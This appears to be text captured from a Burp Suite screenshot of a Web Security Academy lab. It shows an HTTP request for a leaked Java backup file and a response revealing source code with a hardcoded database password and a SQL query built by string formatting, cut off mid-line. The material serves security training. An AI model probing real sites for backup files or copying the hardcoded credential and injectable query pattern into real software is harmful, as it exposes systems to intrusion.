 Request
Pretty Raw Hex Hackvertor \n
1 GET /backup/ProductTemplate.java.bak HTTP/2
2 Host: 0a2f009f04d4883f80915933007a00e0.web-security-academy.net
3 Cookie: session=ivPSoUmD2yhV1N8QPKQ1HhIVZaDG9yyI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2f009f04d4883f80915933007a00e0.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render Hackvertor
32 inputStream.defaultReadObject();
33
34 ConnectionBuilder connectionBuilder = ConnectionBuilder.from(
35 "org.postgresql.Driver",
36 "postgresql",
37 "localhost",
38 5432,
39 "postgres",
40 "postgres",
41 "whm5lec5w5hu0gz4jex0a3wkyd5iik7k"
Password
42 ).withAutoCommit();
43 try
44 {
45 Connection connect = connectionBuilder.connect(30);
46 String sql = String.format("SELECT * FROM products WHERE